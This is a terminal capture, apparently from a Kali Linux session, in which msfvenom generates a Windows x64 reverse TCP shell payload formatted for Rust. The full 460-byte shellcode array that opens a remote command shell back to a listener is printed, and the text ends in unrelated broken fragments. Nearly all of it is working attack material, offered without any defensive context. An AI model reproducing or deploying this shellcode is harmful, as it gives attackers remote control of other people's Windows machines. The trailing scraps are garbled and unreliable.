 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=9001 -f rust
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of rust file: 2362 bytes
let buf: [u8; 460] = [0×fc,0×48,0×83,0×e4,0×f0,0×e8,0×c0,
0×00,0×00,0×00,0×41,0×51,0×41,0×50,0×52,0×51,0×56,0×48,0×31,
0×d2,0×65,0×48,0×8b,0×52,0×60,0×48,0×8b,0×52,0×18,0×48,0×8b,
0×52,0×20,0×48,0×8b,0×72,0×50,0×48,0×0f,0×b7,0×4a,0×4a,0×4d,
0×31,0×c9,0×48,0×31,0×c0,0×ac,0×3c,0×61,0×7c,0×02,0×2c,0×20,
0×41,0×c1,0×c9,0×0d,0×41,0×01,0×c1,0×e2,0×ed,0×52,0×41,0×51,
0×48,0×8b,0×52,0×20,0×8b,0×42,0×3c,0×48,0×01,0×d0,0×8b,0×80,
0×88,0×00,0×00,0×00,0×48,0×85,0×c0,0×74,0×67,0×48,0×01,0×d0,
0×50,0×8b,0×48,0×18,0×44,0×8b,0×40,0×20,0×49,0×01,0×d0,0×e3,
0×56,0×48,0×ff,0×c9,0×41,0×8b,0×34,0×88,0×48,0×01,0×d6,0×4d,
0×31,0×c9,0×48,0×31,0×c0,0×ac,0×41,0×c1,0×c9,0×0d,0×41,0×01,
0×c1,0×38,0×e0,0×75,0×f1,0×4c,0×03,0×4c,0×24,0×08,0×45,0×39,
0×d1,0×75,0×d8,0×58,0×44,0×8b,0×40,0×24,0×49,0×01,0×d0,0×66,
0×41,0×8b,0×0c,0×48,0×44,0×8b,0×40,0×1c,0×49,0×01,0×d0,0×41,
0×8b,0×04,0×88,0×48,0×01,0×d0,0×41,0×58,0×41,0×58,0×5e,0×59,
0×5a,0×41,0×58,0×41,0×59,0×41,0×5a,0×48,0×83,0×ec,0×20,0×41,
0×52,0×ff,0×e0,0×58,0×41,0×59,0×5a,0×48,0×8b,0×12,0×e9,0×57,
0×ff,0×ff,0×ff,0×5d,0×49,0×be,0×77,0×73,0×32,0×5f,0×33,0×32,
0×00,0×00,0×41,0×56,0×49,0×89,0×e6,0×48,0×81,0×ec,0×a0,0×01,
0×00,0×00,0×49,0×89,0×e5,0×49,0×bc,0×02,0×00,0×23,0×29,0×7f,
0×00,0×00,0×01,0×41,0×54,0×49,0×89,0×e4,0×4c,0×89,0×f1,0×41,
0×ba,0×4c,0×77,0×26,0×07,0×ff,0×d5,0×4c,0×89,0×ea,0×68,0×01,
0×01,0×00,0×00,0×59,0×41,0×ba,0×29,0×80,0×6b,0×00,0×ff,0×d5,
0×50,0×50,0×4d,0×31,0×c9,0×4d,0×31,0×c0,0×48,0×ff,0×c0,0×48,
0×89,0×c2,0×48,0×ff,0×c0,0×48,0×89,0×c1,0×41,0×ba,0×ea,0×0f,
0×df,0×e0,0×ff,0×d5,0×48,0×89,0×c7,0×6a,0×10,0×41,0×58,0×4c,
0×89,0×e2,0×48,0×89,0×f9,0×41,0×ba,0×99,0×a5,0×74,0×61,0×ff,
0×d5,0×48,0×81,0×c4,0×40,0×02,0×00,0×00,0×49,0×b8,0×63,0×6d,
0×64,0×00,0×00,0×00,0×00,0×00,0×41,0×50,0×41,0×50,0×48,0×89,
0×e2,0×57,0×57,0×57,0×4d,0×31,0×c0,0×6a,0×0d,0×59,0×41,0×50,
0×e2,0×fc,0×66,0×c7,0×44,0×24,0×54,0×01,0×01,0×48,0×8d,0×44,
0×24,0×18,0×c6,0×00,0×68,0×48,0×89,0×e6,0×56,0×50,0×41,0×50,
0×41,0×50,0×41,0×50,0×49,0×ff,0×c0,0×41,0×50,0×49,0×ff,0×c8,
0×4d,0×89,0×c1,0×4c,0×89,0×c1,0×41,0×ba,0×79,0×cc,0×3f,0×86,
0×ff,0×d5,0×48,0×31,0×d2,0×48,0×ff,0×ca,0×8b,0×0e,0×41,0×ba,
0×08,0×87,0×1d,0×60,0×ff,0×d5,0×bb,0×f0,0×b5,0×a2,0×56,0×41,
0×ba,0×a6,0×95,0×bd,0×9d,0×ff,0×d5,0×48,0×83,0×c4,0×28,0×3c,
0×06,0×7c,0×0a,0×80,0×fb,0×e0,0×75,0×05,0×bb,0×47,0×13,0×72,
0×6f,0×6a,0×00,0×59,0×41,0×89,0×da,0×ff,0×d5];
KA
"the quie